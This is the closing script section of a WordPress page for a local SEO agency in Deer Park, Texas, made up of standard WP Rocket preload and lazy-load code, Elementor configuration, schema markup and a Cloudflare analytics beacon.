"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/thank-you\/|\/account\/|\/login\/|\/register\/|\/unauthorized\/|\/mepr\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/foundmeonline.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://foundmeonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"10e26f0bca","urls":{"assets":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/foundmeonline.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/foundmeonline.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5fbb170fb4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5209,"title":"Digital%20Marketing%20Expert%2C%20Online%20Marketing%20Expert%20%26%20SEO%20Company%20In%20Deer%20Park%2C%20TX","excerpt":"","featuredImage":false}};
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js" data-rocket-defer defer></script>


<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebPage","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/foundmeonline.com\/texas\/deer-park\/"},"headline":"Qualified Local SEO Expert, SEO Agency &#038; SEO Consultant In Deer Park, TX","datePublished":"2020-01-23T12:21:50+00:00","dateModified":"2020-12-24T00:01:25+00:00","description":""}]</script><!-- /SCHEMA END --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img data-no-script src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"1c382bf555","url":"https:\/\/foundmeonline.com\/qualified-local-seo-expert-seo-agency-seo-consultant-in-deer-park-tx","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d582f454a51d4067b711a954be49d28f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768262893 -->